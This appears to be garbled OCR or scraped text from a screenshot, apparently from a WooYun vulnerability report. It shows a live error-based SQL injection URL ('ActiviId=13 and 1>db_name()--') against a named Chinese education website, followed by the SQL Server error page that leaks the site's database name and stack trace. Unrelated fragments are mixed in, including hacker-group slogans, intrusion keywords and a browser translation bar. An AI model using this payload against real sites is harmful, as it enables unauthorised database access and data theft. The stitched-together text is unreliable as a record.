 事业单位 www.masstudy.cn/web/activi.aspx?ActiviId=13%20and%201>db_name()-- 上海上
暗组超强功能 暗组超强功能 暗组超强功能 韩国adm1n http://www. 入侵 www.meru.f MD5 合肥职业技术 管理中心 管理员信息
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
“/”应用程序中的服务器错误。
在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +821638
www.wooyun.org